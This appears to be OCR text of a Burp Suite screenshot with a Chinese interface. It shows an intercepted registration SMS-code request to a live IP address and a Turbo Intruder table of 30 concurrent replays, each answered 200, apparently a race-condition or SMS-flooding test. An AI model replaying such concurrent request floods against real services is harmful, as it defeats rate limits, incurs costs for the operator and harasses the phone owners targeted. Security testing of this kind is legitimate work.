 拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃
请求
美化 Raw Hex
1 POST /api/Customer/GetRegisterSMSCode HTTP/1.1
2 Host: 49.71.57.149:8001
3 Content-Length: 110
4 nonce: 9c029153-9070-bc03-d45a-3be32eb89afd
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
MicroMessenger/7.0.20.1781(0x6700143B) WindowsWechat(
6 Content-Type: application/json
7 Accept: */*
8 signature: yOPkMjwSUVRp+DtNkHv8WGLNTrHVt+NmOsYbTGGe2+
9 timeSpan: 1740637411151
10 X-Requested-With: XMLHttpRequest
11 ClientType: pc
12 appKey: dieidkdlalsd
13 Origin: http://49.71.57.149:8001
14 Referer: http://49.71.57.149:8001/registerLoginFindpw
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: keep-alive
18
19 "/kv8MiUrnBGbDd2HLsEiHpTqqQbTmHbzdNTuDN2XMN7WXayk8/oX
Turbo Intruder - 49.71.57.149 - done
Row payload 状态 文字(Words) 长度 时间 Arrival 标签 Queue ID 连接 ID
29 200 210 472 613914 659257 10 14
28 200 206 470 604764 650129 9 10
27 200 200 472 562680 608032 7 27
26 200 207 471 538960 583996 18 6
25 200 209 471 516014 561288 11 15
24 200 200 470 496115 540830 27 22
23 200 190 471 466152 511019 23 25
22 200 203 470 460237 505652 8 8
21 200 199 470 413829 458757 19 4
20 200 193 472 402731 447819 15 26
19 200 200 470 372870 417559 28 28
18 200 202 471 140167 185009 24 19
17 200 200 471 140502 185043 1 13
16 200 194 460 318867 364316 5 1
15 200 200 459 319605 364235 30 30
14 200 199 472 318703 364130 6 2
美化 Raw Hex \n
1 POST /api/Customer/GetRegisterSMSCode HTTP/1.1
2 Host: 49.71.57.149:8001
3 Content-Length: 110
4 nonce: 9c029153-9070-bc03-d45a-3be32eb89afd
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36 NetType/WIFI MicroMessenger/7.0.20.1781(0x6700143B)
WindowsWechat(0x63090c2d) XWEB/11581 Flue
6 Content-Type: application/json
7 Accept: */*
8 signature:
Search 0高亮
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Transfer-Encoding: chunked
3 Content-Type: text/plain; charset=ut
4 Content-Encoding: br
5 Vary: Accept-Encoding
6 Server: Microsoft-IIS/10.0
7 Access-Control-Allow-Origin: *
8 Access-Control-Expose-Headers: Conte
9 X-Powered-By: ASP.NET
10 Date: Thu, 27 Feb 2025 06:24:03 GMT
Search
Reqs: 30 | Queued: 0 | Duration: 2 | RPS: 15 | Connections: 30 | Retries: 0 | Fails: 30 | Next: null | Completed
Halt